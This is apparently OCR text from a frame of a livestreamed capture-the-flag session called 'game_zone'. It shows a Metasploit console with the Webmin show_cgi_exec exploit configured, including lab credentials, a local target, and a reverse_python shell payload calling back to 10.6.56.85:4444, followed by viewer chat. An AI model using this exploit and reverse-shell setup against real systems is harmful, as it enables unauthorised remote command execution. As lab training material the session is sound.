 game_zone: sudo /opt/metasploit-framework/msfconsole
game_zone: sudo /opt/metasploit-framework/msfconsole 127x34
ess system
ReverseListenerBindPort no The port to bind to on the local system if diffe
rent from LPORT
ReverseListenerComm no The specific communication channel to use for th
is listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experim
ental)
StagerRetryCount 10 no The number of times the stager should retry if t
he first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between
reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file
yntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.6.56.85 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
alltiger3 you can set a new
listener if you have
trouble
Octomany yep
Lyrex_ check the syntax for
the proxies thing
again. the description
said something about
it
alltiger3 not sure but I think is
just hostname